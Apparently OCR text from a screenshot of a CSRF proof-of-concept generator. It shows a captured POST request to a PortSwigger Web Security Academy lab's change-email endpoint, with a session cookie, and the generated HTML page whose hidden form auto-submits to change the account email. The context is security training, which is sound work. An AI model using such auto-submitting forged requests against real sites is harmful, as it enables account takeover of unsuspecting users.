 csrf-poc-generator.vercel.app
Google Politécnico Santiago... Mi aprendizaje | Ud... Twitch YouTube Hacking IA ChatGPT Pentesting MIX cursos Info-Pentest AORUS 15 (2023) S... Release Latest Relea... Unixporn Dots
By Pyr0sec
CSRF PoC Generator
Https
POST /my-account/change-email HTTP/2
Host: 0a3f00f604a3e469806126290094008e.web-security-academy.net
Cookie: session=zd5GQMu1JTA9HF1qTxObrTadVu4qsD0J
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: https://0a3f00f604a3e469806126290094008e.web-security-academy.net
Referer: https://0a3f00f604a3e469806126290094008e.web-security-academy.net/my-account?id=wiener
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Generate PoC
PoC:
<html>
<body>
<form action="https://0a3f00f604a3e469806126290094008e.web-security-academy.net
/my-account/change-email" method="POST">
<input type="hidden" name="email" value="gamuke%40poetswigger.com" />
</form>
<script>
document.forms[0].submit()
</script>
</body>
</html>